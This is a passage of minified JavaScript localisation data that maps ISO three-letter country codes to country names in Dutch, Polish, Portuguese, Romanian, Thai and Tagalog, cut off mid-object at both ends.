Maagdeneilanden",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis en Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Jemen",ZAF:"Zuid-Afrika",ZMB:"Zambia",ZWE:"Zimbabwe"},pl:{ABW:"Aruba",AFG:"Afganistan",AGO:"Angola",AIA:"Anguilla",ALA:"Wyspy Alandzkie",ALB:"Albania",AND:"Andora",ANT:"Antyle Holenderskie",ARE:"Zjednoczone Emiraty Arabskie",ARG:"Argentyna",ARM:"Armenia",ASM:"Samoa Amerykańskie",ATA:"Antarktyka",ATF:"Francuskie Terytoria Południowe",ATG:"Antigua i Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbejdżan",BDI:"Burundi",BEL:"Belgia",BEN:"Benin",BES:"Holandia Karaibska",BFA:"Burkina Faso",BGD:"Bangladesz",BGR:"Bułgaria",BHR:"Bahrajn",BHS:"Bahamy",BIH:"Bośnia i Hercegowina",BLM:"Saint Barthelemy",BLR:"Białoruś",BLZ:"Belize",BMU:"Bermudy",BOL:"Boliwia",BRA:"Brazylia",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Wyspa Bouvet",BWA:"Botswana",CAF:"Republika Środkowoafrykańska",CAN:"Kanada",CCK:"Wyspy Kokosowe (Keelinga)",CHE:"Szwajcaria",CHL:"Chile",CHN:"Chiny",CIV:"Wybrzeże Kości Słoniowej",CMR:"Kamerun",COD:"DR Kongo",COG:"Kongo-Brazzaville",COK:"Wyspy Cooka",COL:"Kolumbia",COM:"Komory",CPV:"Wyspy Zielonego Przylądka",CRI:"Kostaryka",CUB:"Kuba",CUW:"Curaçao",CXR:"Wyspa Bożego Narodzenia",CYM:"Kajmany",CYP:"Cypr",CZE:"Czechy",DEU:"Niemcy",DJI:"Dżibuti",DMA:"Dominika",DNK:"Dania",DOM:"Dominikana",DZA:"Algieria",ECU:"Ekwador",EGY:"Egipt",ERI:"Erytrea",ESH:"Sahara Zachodnia",ESP:"Hiszpania",EST:"Estonia",ETH:"Etiopia",FIN:"Finlandia",FJI:"Fidżi",FLK:"Falklandy",FRA:"Francja",FRO:"Wyspy Owcze",FSM:"Mikronezja",GAB:"Gabon",GBR:"Wielka Brytania",GEO:"Gruzja",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Gwinea",GLP:"Gwadelupa",GMB:"Gambia",GNB:"Gwinea Bissau",GNQ:"Gwinea Równikowa",GRC:"Grecja",GRD:"Grenada",GRL:"Grenlandia",GTM:"Gwatemala",GUF:"Gujana Francuska",GUM:"Guam",GUY:"Gujana",HKG:"Hongkong",HMD:"Wyspy Heard i McDonald",HND:"Honduras",HRV:"Chorwacja",HTI:"Haiti",HUN:"Węgry",IDN:"Indonezja",IMN:"Wyspa Man",IND:"Indie",IOT:"Brytyjskie Terytorium Oceanu Indyjskiego",IRL:"Irlandia",IRN:"Iran",IRQ:"Irak",ISL:"Islandia",ISR:"Izrael",ITA:"Włochy",JAM:"Jamajka",JEY:"Jersey",JOR:"Jordania",JPN:"Japonia",KAZ:"Kazachstan",KEN:"Kenia",KGZ:"Kirgistan",KHM:"Kambodża",KIR:"Kiribati",KNA:"Saint Kitts i Nevis",KOR:"Korea Południowa",KWT:"Kuwejt",LAO:"Laos",LBN:"Liban",LBR:"Liberia",LBY:"Libia",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litwa",LUX:"Luksemburg",LVA:"Łotwa",MAC:"Makau",MAF:"Saint-Martin",MAR:"Maroko",MCO:"Monako",MDA:"Mołdawia",MDG:"Madagaskar",MDV:"Malediwy",MEX:"Meksyk",MHL:"Wyspy Marshalla",MKD:"Macedonia Północna",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Czarnogóra",MNG:"Mongolia",MNP:"Mariany Północne",MOZ:"Mozambik",MRT:"Mauretania",MSR:"Montserrat",MTQ:"Martynika",MUS:"Mauritius",MWI:"Malawi",MYS:"Malezja",MYT:"Majotta",NAM:"Namibia",NCL:"Nowa Kaledonia",NER:"Niger",NFK:"Wyspa Norfolk",NGA:"Nigeria",NIC:"Nikaragua",NIU:"Niue",NLD:"Holandia",NOR:"Norwegia",NPL:"Nepal",NRU:"Nauru",NZL:"Nowa Zelandia",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipiny",PLW:"Palau",PNG:"Papua Nowa Gwinea",POL:"Polska",PRI:"Portoryko",PRK:"Korea Północna",PRT:"Portugalia",PRY:"Paragwaj",PSE:"Palestyna",PYF:"Polinezja Francuska",QAT:"Katar",REU:"Reunion",ROU:"Rumunia",RUS:"Rosja",RWA:"Rwanda",SAU:"Arabia Saudyjska",SDN:"Sudan",SEN:"Senegal",SGP:"Singapur",SGS:"Wyspy Georgia Południowa i Sandwich Południowy",SHN:"Święta Helena",SJM:"Wyspy Svalbard i Jan Mayen",SLB:"Wyspy Salomona",SLE:"Sierra Leone",SLV:"Salwador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre i Miquelon",SRB:"Serbia",SSD:"Sudan Południowy",STP:"Wyspy Świętego Tomasza i Książęca",SUR:"Surinam",SVK:"Słowacja",SVN:"Słowenia",SWE:"Szwecja",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seszele",SYR:"Syria",TCA:"Wyspy Turks i Caicos",TCD:"Czad",TGO:"Togo",THA:"Tajlandia",TJK:"Tadżykistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Wschodni",TON:"Tonga",TTO:"Trynidad i Tobago",TUN:"Tunezja",TUR:"Turcja",TUV:"Tuvalu",TWN:"Tajwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraina",UMI:"Dalekie Wyspy Mniejsze Stanów Zjednoczonych",URY:"Urugwaj",USA:"Stany Zjednoczone",UZB:"Uzbekistan",VAT:"Watykan",VCT:"Saint Vincent i Grenadyny",VEN:"Wenezuela",VGB:"Brytyjskie Wyspy Dziewicze",VIR:"Amerykańskie Wyspy Dziewicze",VNM:"Wietnam",VUT:"Vanuatu",WLF:"Wyspy Wallis i Futuna",WSM:"Samoa",XKX:"Kosowo",YEM:"Jemen",ZAF:"Republika Południowej Afryki",ZMB:"Zambia",ZWE:"Zimbabwe"},pt:{ABW:"Aruba",AFG:"Afeganistão",AGO:"Angola",AIA:"Anguilla",ALA:"Ilhas de Aland",ALB:"Albânia",AND:"Andorra",ANT:"Antilhas Holandesas",ARE:"Emirados Árabes Unidos",ARG:"Argentina",ARM:"Armênia",ASM:"Samoa Americana",ATA:"Antártida",ATF:"Territórios Franceses do Sul",ATG:"Antígua e Barbuda",AUS:"Austrália",AUT:"Áustria",AZE:"Azerbaijão",BDI:"Burundi",BEL:"Bélgica",BEN:"Benin",BES:"Caribe Neerlandês",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgária",BHR:"Bahrein",BHS:"Bahamas",BIH:"Bósnia e Herzegovina",BLM:"São Bartolomeu",BLR:"Bielorrússia",BLZ:"Belize",BMU:"Bermudas",BOL:"Bolívia",BRA:"Brasil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Butão",BVT:"Ilha Bouvet",BWA:"Botsuana",CAF:"República Centro-Africana",CAN:"Canadá",CCK:"Ilhas Cocos (Keeling)",CHE:"Suíça",CHL:"Chile",CHN:"China",CIV:"Costa do Marfim",CMR:"Camarões",COD:"RD Congo",COG:"Congo-Brazavile",COK:"Ilhas Cook",COL:"Colômbia",COM:"Comores",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Ilha Christmas",CYM:"Ilhas Cayman",CYP:"Chipre",CZE:"República Tcheca",DEU:"Alemanha",DJI:"Djibouti",DMA:"Dominica",DNK:"Dinamarca",DOM:"República Dominicana",DZA:"Argélia",ECU:"Equador",EGY:"Egito",ERI:"Eritreia",ESH:"Saara Ocidental",ESP:"Espanha",EST:"Estônia",ETH:"Etiópia",FIN:"Finlândia",FJI:"Fiji",FLK:"Ilhas Falkland",FRA:"França",FRO:"Ilhas Faroe",FSM:"Micronésia",GAB:"Gabão",GBR:"Reino Unido",GEO:"Geórgia",GGY:"Guernsey",GHA:"Gana",GIB:"Gibraltar",GIN:"Guiné",GLP:"Guadalupe",GMB:"Gâmbia",GNB:"Guiné-Bissau",GNQ:"Guiné Equatorial",GRC:"Grécia",GRD:"Granada",GRL:"Groenlândia",GTM:"Guatemala",GUF:"Guiana Francesa",GUM:"Guam",GUY:"Guiana",HKG:"Hong Kong",HMD:"Ilhas Heard e Ilhas McDonald",HND:"Honduras",HRV:"Croácia",HTI:"Haiti",HUN:"Hungria",IDN:"Indonésia",IMN:"Ilha de Man",IND:"Índia",IOT:"Território do Oceano Índico Britânico",IRL:"Irlanda",IRN:"Irã",IRQ:"Iraque",ISL:"Islândia",ISR:"Israel",ITA:"Itália",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordânia",JPN:"Japão",KAZ:"Cazaquistão",KEN:"Quênia",KGZ:"Quirguistão",KHM:"Camboja",KIR:"Quiribati",KNA:"São Cristóvão e Névis",KOR:"Coreia do Sul",KWT:"Kuwait",LAO:"Laos",LBN:"Líbano",LBR:"Libéria",LBY:"Líbia",LCA:"Santa Lúcia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesoto",LTU:"Lituânia",LUX:"Luxemburgo",LVA:"Letônia",MAC:"Macau",MAF:"Ilha de São Martinho",MAR:"Marrocos",MCO:"Mônaco",MDA:"Moldávia",MDG:"Madagascar",MDV:"Maldivas",MEX:"México",MHL:"Ilhas Marshall",MKD:"Dinar",MLI:"Mali",MLT:"Malta",MMR:"Mianmar",MNE:"Montenegro",MNG:"Mongólia",MNP:"Ilhas Marianas do Norte",MOZ:"Moçambique",MRT:"Mauritânia",MSR:"Montserrat",MTQ:"Martinica",MUS:"Ilhas Maurício",MWI:"Maláui",MYS:"Malásia",MYT:"Mayotte",NAM:"Namíbia",NCL:"Nova Caledônia",NER:"Níger",NFK:"Ilha Norfolk",NGA:"Nigéria",NIC:"Nicarágua",NIU:"Niue",NLD:"Países Baixos",NOR:"Noruega",NPL:"Nepal",NRU:"Nauru",NZL:"Nova Zelândia",OMN:"Omã",PAK:"Paquistão",PAN:"Panamá",PCN:"Ilhas Pitcairn",PER:"Peru",PHL:"Filipinas",PLW:"Palau",PNG:"Papua-Nova Guiné",POL:"Polônia",PRI:"Porto Rico",PRK:"Coreia do Norte",PRT:"Portugal",PRY:"Paraguai",PSE:"Palestina",PYF:"Polinésia Francesa",QAT:"Catar",REU:"Reunião",ROU:"Romênia",RUS:"Rússia",RWA:"Ruanda",SAU:"Arábia Saudita",SDN:"Sudão",SEN:"Senegal",SGP:"Cingapura",SGS:"Ilhas Geórgia do Sul e Sandwich do Sul",SHN:"Santa Helena",SJM:"Svalbard e Jan Mayen",SLB:"Ilhas Salomão",SLE:"Serra Leoa",SLV:"El Salvador",SMR:"San Marino",SOM:"Somália",SPM:"Saint-Pierre e Miquelon",SRB:"Sérvia",SSD:"Sudão do Sul",STP:"São Tomé e Príncipe",SUR:"Suriname",SVK:"Eslováquia",SVN:"Eslovênia",SWE:"Suécia",SWZ:"Eswatini",SXM:"São Martinho",SYC:"Seychelles",SYR:"Síria",TCA:"Ilhas Turks e Caicos",TCD:"Chade",TGO:"Togo",THA:"Tailândia",TJK:"Tadjiquistão",TKL:"Toquelau",TKM:"Turcomenistão",TLS:"Timor Leste",TON:"Tonga",TTO:"Trindade e Tobago",TUN:"Tunísia",TUR:"Turquia",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzânia",UGA:"Uganda",UKR:"Ucrânia",UMI:"Ilhas Menores Distantes dos EUA",URY:"Uruguai",USA:"Estados Unidos",UZB:"Uzbequistão",VAT:"Vaticano",VCT:"São Vicente e Granadinas",VEN:"Venezuela",VGB:"Ilhas Virgens Britânicas",VIR:"Ilhas Virgens Americanas",VNM:"Vietnã",VUT:"Vanuatu",WLF:"Wallis e Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Iêmen",ZAF:"África do Sul",ZMB:"Zâmbia",ZWE:"Zimbábue"},ro:{ABW:"Aruba",AFG:"Afganistan",AGO:"Angola",AIA:"Anguilla",ALA:"Insulele Åland",ALB:"Albania",AND:"Andorra",ANT:"Antilele Olandeze",ARE:"Emiratele Arabe Unite",ARG:"Argentina",ARM:"Armenia",ASM:"Samoa Americană",ATA:"Antarctica",ATF:"Teritoriile Australe Franceze",ATG:"Antigua și Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaidjan",BDI:"Burundi",BEL:"Belgia",BEN:"Benin",BES:"Insulele Caraibe Olandeze",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia și Herțegovina",BLM:"Saint Barthélemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazilia",BRB:"Barbados",BRN:"Brunei",BTN:"Bhutan",BVT:"Insula Bouvet",BWA:"Botswana",CAF:"Republica Centrafricană",CAN:"Canada",CCK:"Insulele Cocos (Keeling)",CHE:"Elveția",CHL:"Chile",CHN:"China",CIV:"Coasta de Fildeș",CMR:"Camerun",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Insulele Cook",COL:"Columbia",COM:"Comore",CPV:"Capul Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Insula Crăciunului",CYM:"Insulele Cayman",CYP:"Cipru",CZE:"Republica Cehă",DEU:"Germania",DJI:"Djibouti",DMA:"Dominica",DNK:"Danemarca",DOM:"Republica Dominicană",DZA:"Algeria",ECU:"Ecuador",EGY:"Egipt",ERI:"Eritreea",ESH:"Sahara Occidentală",ESP:"Spania",EST:"Estonia",ETH:"Etiopia",FIN:"Finlanda",FJI:"Fiji",FLK:"Insulele Falkland",FRA:"Franța",FRO:"Insulele Feroe",FSM:"Micronezia",GAB:"Gabon",GBR:"Regatul Unit",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guineea",GLP:"Guadelupa",GMB:"Gambia",GNB:"Guineea-Bissau",GNQ:"Guineea Ecuatorială",GRC:"Grecia",GRD:"Grenada",GRL:"Groenlanda",GTM:"Guatemala",GUF:"Guyana Franceză",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Insulele Heard și McDonald",HND:"Honduras",HRV:"Croația",HTI:"Haiti",HUN:"Ungaria",IDN:"Indonezia",IMN:"Insula Man",IND:"India",IOT:"Teritoriul Britanic din Oceanul Indian",IRL:"Irlanda",IRN:"Iran",IRQ:"Irak",ISL:"Islanda",ISR:"Israel",ITA:"Italia",JAM:"Jamaica",JEY:"Jersey",JOR:"Iordania",JPN:"Japonia",KAZ:"Kazahstan",KEN:"Kenya",KGZ:"Kirghizstan",KHM:"Cambodgia",KIR:"Kiribati",KNA:"Sfântul Kitts și Nevis",KOR:"Coreea de Sud",KWT:"Kuweit",LAO:"Laos",LBN:"Liban",LBR:"Liberia",LBY:"Libia",LCA:"Sfânta Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lituania",LUX:"Luxemburg",LVA:"Letonia",MAC:"Macao",MAF:"Insula Sfântului Martin",MAR:"Maroc",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldive",MEX:"Mexic",MHL:"Insulele Marshall",MKD:"Macedonia de Nord",MLI:"Mali",MLT:"Malta",MMR:"Myanmar (Birmania)",MNE:"Muntenegru",MNG:"Mongolia",MNP:"Insulele Mariane de Nord",MOZ:"Mozambic",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinica",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaezia",MYT:"Mayotte",NAM:"Namibia",NCL:"Noua Caledonie",NER:"Niger",NFK:"Insula Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Țările de Jos",NOR:"Norvegia",NPL:"Nepal",NRU:"Nauru",NZL:"Noua Zeelandă",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipine",PLW:"Palau",PNG:"Papua Noua Guinee",POL:"Polonia",PRI:"Puerto Rico",PRK:"Coreea de Nord",PRT:"Portugalia",PRY:"Paraguay",PSE:"Palestina",PYF:"Polinezia Franceză",QAT:"Qatar",REU:"Reunion",ROU:"România",RUS:"Rusia",RWA:"Rwanda",SAU:"Arabia Saudită",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"Georgia de Sud și Insulele Sandwich de Sud",SHN:"Sfânta Elena",SJM:"Svalbard și Jan Mayen",SLB:"Insulele Solomon",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre și Miquelon",SRB:"Serbia",SSD:"Sudanul de Sud",STP:"Sao Tome și Principe",SUR:"Surinam",SVK:"Slovacia",SVN:"Slovenia",SWE:"Suedia",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Siria",TCA:"Insulele Turks și Caicos",TCD:"Ciad",TGO:"Togo",THA:"Thailanda",TJK:"Tadjikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timorul de Est",TON:"Tonga",TTO:"Trinidad și Tobago",TUN:"Tunisia",TUR:"Turcia",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ucraina",UMI:"Insulele Îndepărtate ale Statelor Unite",URY:"Uruguay",USA:"Statele Unite",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Sfântul Vincențiu și Grenadinele",VEN:"Venezuela",VGB:"Insulele Virgine Britanice",VIR:"Insulele Virgine ale Statelor Unite",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis și Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Africa de Sud",ZMB:"Zambia",ZWE:"Zimbabwe"},th:{ABW:"อารูบา",AFG:"อัฟกานิสถาน",AGO:"แองโกลา",AIA:"แองกวิลลา",ALA:"หมู่เกาะ Åland",ALB:"แอลเบเนีย",AND:"อันดอร์รา",ANT:"เนเธอร์แลนด์แอนทิลลีส",ARE:"สหรัฐอาหรับเอมิเรตส์",ARG:"อาร์เจนตินา",ARM:"อาร์เมเนีย",ASM:"อเมริกันซามัว",ATA:"แอนตาร์กติกา",ATF:"ดินแดนทางใต้ของฝรั่งเศส",ATG:"แอนติกาและบาร์บูดา",AUS:"ออสเตรเลีย",AUT:"ออสเตรีย",AZE:"อาเซอร์ไบจาน",BDI:"บุรุนดี",BEL:"เบลเยียม",BEN:"เบนิน",BES:"เนเธอร์แลนด์แคริบเบียน",BFA:"บูร์กินาฟาโซ",BGD:"บังกลาเทศ",BGR:"บัลแกเรีย",BHR:"บาห์เรน",BHS:"บาฮามาส",BIH:"บอสเนียและเฮอร์เซโกวีนา",BLM:"เซนต์บาร์เตเลมี",BLR:"เบลารุส",BLZ:"เบลีซ",BMU:"เบอร์มิวดา",BOL:"โบลิเวีย",BRA:"บราซิล",BRB:"บาร์เบโดส",BRN:"บรูไนดารุสซาลาม",BTN:"ภูฏาน",BVT:"เกาะบูเว",BWA:"บอตสวานา",CAF:"สาธารณรัฐแอฟริกากลาง",CAN:"แคนาดา",CCK:"หมู่เกาะโคโคส (คีลิง)",CHE:"สวิตเซอร์แลนด์",CHL:"ชิลี",CHN:"จีน",CIV:"โกตดิวัวร์",CMR:"แคเมอรูน",COD:"DR คองโก",COG:"คองโก-บราซาวีล",COK:"หมู่เกาะคุก",COL:"โคลอมเบีย",COM:"คอโมโรส",CPV:"เคปเวิร์ด",CRI:"คอสตาริกา",CUB:"คิวบา",CUW:"กือราเซา",CXR:"เกาะคริสต์มาส",CYM:"หมู่เกาะเคย์แมน",CYP:"ไซปรัส",CZE:"สาธารณรัฐเช็ก",DEU:"เยอรมนี",DJI:"จิบูตี",DMA:"โดมินิกา",DNK:"เดนมาร์ก",DOM:"สาธารณรัฐโดมินิกัน",DZA:"แอลจีเรีย",ECU:"เอกวาดอร์",EGY:"อียิปต์",ERI:"เอริเทรีย",ESH:"ซาฮาราตะวันตก",ESP:"สเปน",EST:"เอสโตเนีย",ETH:"เอธิโอเปีย",FIN:"ฟินแลนด์",FJI:"ฟิจิ",FLK:"หมู่เกาะฟอล์กแลนด์",FRA:"ฝรั่งเศส",FRO:"หมู่เกาะแฟโร",FSM:"ไมโครนีเซีย",GAB:"กาบอง",GBR:"สหราชอาณาจักร",GEO:"จอร์เจีย",GGY:"เกิร์นซีย์",GHA:"กานา",GIB:"ยิบรอลตาร์",GIN:"กินี",GLP:"กัวเดอลุป",GMB:"แกมเบีย",GNB:"กินี บิสเซา",GNQ:"อิเควทอเรียลกินี",GRC:"กรีซ",GRD:"เกรนาดา",GRL:"กรีนแลนด์",GTM:"กัวเตมาลา",GUF:"เฟรนช์เกียนา",GUM:"กวม",GUY:"กายอานา",HKG:"ฮ่องกง",HMD:"เกาะเฮิร์ดและหมู่เกาะแมกดอนัลด์",HND:"ฮอนดูรัส",HRV:"โครเอเชีย",HTI:"เฮติ",HUN:"ฮังการี",IDN:"อินโดนีเซีย",IMN:"ไอล์ออฟแมน",IND:"อินเดีย",IOT:"บริติชอินเดียนโอเชียนเทร์ริทอรี",IRL:"ไอร์แลนด์",IRN:"อิหร่าน",IRQ:"อิรัก",ISL:"ไอซ์แลนด์",ISR:"อิสราเอล",ITA:"อิตาลี",JAM:"จาไมกา",JEY:"เจอร์ซีย์",JOR:"จอร์แดน",JPN:"ญี่ปุ่น",KAZ:"คาซัคสถาน",KEN:"เคนยา",KGZ:"คีร์กีซสถาน",KHM:"กัมพูชา",KIR:"คิริบาตี",KNA:"เซนต์คิตส์และเนวิส",KOR:"เกาหลีใต้",KWT:"คูเวต",LAO:"ลาว",LBN:"เลบานอน",LBR:"ไลบีเรีย",LBY:"ลิเบีย",LCA:"เซนต์ลูเซีย",LIE:"ลิกเตนสไตน์",LKA:"ศรีลังกา",LSO:"เลโซโท",LTU:"ลิทัวเนีย",LUX:"ลักเซมเบิร์ก",LVA:"ลัตเวีย",MAC:"มาเก๊า",MAF:"เซนต์มาร์ติน",MAR:"โมร็อกโก",MCO:"โมนาโก",MDA:"มอลโดวา",MDG:"มาดากัสการ์",MDV:"มัลดีฟส์",MEX:"เม็กซิโก",MHL:"หมู่เกาะมาร์แชลล์",MKD:"ดีนาร์",MLI:"มาลี",MLT:"มอลตา",MMR:"เมียนมาร์",MNE:"มอนเตเนโกร",MNG:"มองโกเลีย",MNP:"หมู่เกาะนอร์เทิร์นมาเรียนา",MOZ:"โมซัมบิก",MRT:"มอริเตเนีย",MSR:"มอนต์เซอร์รัต",MTQ:"มาร์ตีนิก",MUS:"มอริเชียส",MWI:"มาลาวี",MYS:"มาเลเซีย",MYT:"มายอต",NAM:"นามิเบีย",NCL:"นิวแคลิโดเนีย",NER:"ไนเจอร์",NFK:"เกาะนอร์ฟอล์ก",NGA:"ไนจีเรีย",NIC:"นิการากัว",NIU:"นีอูเอ",NLD:"เนเธอร์แลนด์",NOR:"นอร์เวย์",NPL:"เนปาล",NRU:"นาอูรู",NZL:"นิวซีแลนด์",OMN:"โอมาน",PAK:"ปากีสถาน",PAN:"ปานามา",PCN:"พิตแคร์น",PER:"เปรู",PHL:"ฟิลิปปินส์",PLW:"ปาเลา",PNG:"ปาปัวนิวกินี",POL:"โปแลนด์",PRI:"เปอร์โตริโก",PRK:"เกาหลีเหนือ",PRT:"โปรตุเกส",PRY:"ปารากวัย",PSE:"ปาเลสไตน์",PYF:"เฟรนช์โปลินีเซีย",QAT:"กาตาร์",REU:"เรอูเนียง",ROU:"โรมาเนีย",RUS:"รัสเซีย",RWA:"รวันดา",SAU:"ซาอุดีอาระเบีย",SDN:"ซูดาน",SEN:"เซเนกัล",SGP:"สิงคโปร์",SGS:"เกาะเซาท์จอร์เจียและหมู่เกาะเซาท์แซนด์วิช",SHN:"เซนต์เฮเลนา",SJM:"สฟาลบาร์และยานไมเอน",SLB:"หมู่เกาะโซโลมอน",SLE:"เซียร์ราลีโอน",SLV:"เอลซัลวาดอร์",SMR:"ซานมารีโน",SOM:"โซมาเลีย",SPM:"แซงปีแยร์และมีเกอลง",SRB:"เซอร์เบีย",SSD:"ซูดานใต้",STP:"เซาตูเมและปรินซิปี",SUR:"ซูรินาเม",SVK:"สโลวะเกีย",SVN:"สโลวีเนีย",SWE:"สวีเดน",SWZ:"เอสวาตินี",SXM:"ซินต์มาร์เติน",SYC:"เซเชลส์",SYR:"ซีเรีย",TCA:"หมู่เกาะเติกส์และหมู่เกาะเคคอส",TCD:"ชาด",TGO:"โตโก",THA:"ประเทศไทย",TJK:"ทาจิกิสถาน",TKL:"โตเกเลา",TKM:"เติร์กเมนิสถาน",TLS:"ติมอร์เลสเต",TON:"ตองกา",TTO:"ตรินิแดดและโตเบโก",TUN:"ตูนิเซีย",TUR:"ตุรกี",TUV:"ตูวาลู",TWN:"ไต้หวัน",TZA:"แทนซาเนีย",UGA:"ยูกันดา",UKR:"ยูเครน",UMI:"เกาะเล็กรอบนอกของสหรัฐอเมริกา",URY:"อุรุกวัย",USA:"สหรัฐอเมริกา",UZB:"อุซเบกิสถาน",VAT:"วาติกัน",VCT:"เซนต์วินเซนต์และเกรนาดีนส์",VEN:"เวเนซุเอลา",VGB:"หมู่เกาะบริติชเวอร์จิน",VIR:"หมู่เกาะเวอร์จินของสหรัฐ",VNM:"เวียดนาม",VUT:"วานูอาตู",WLF:"วาลิสและฟูตูนา",WSM:"ซามัว",XKX:"คอซอวอ",YEM:"เยเมน",ZAF:"แอฟริกาใต้",ZMB:"แซมเบีย",ZWE:"ซิมบับเว"},tl:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Islands",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua and Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BES:"Caribbean Netherlands",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet Island",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Cocos (Keeling) Islands",CHE:"Switzerland",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DJI:"Djibouti",DMA:"Dominica",DNK:"Denmark",DOM:"Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"United Kingdom",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard and McDonald Islands",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Italy",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts and Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Netherlands",NOR:"Norway",NPL:"Nepal",NRU:"Nauru",NZL:"New 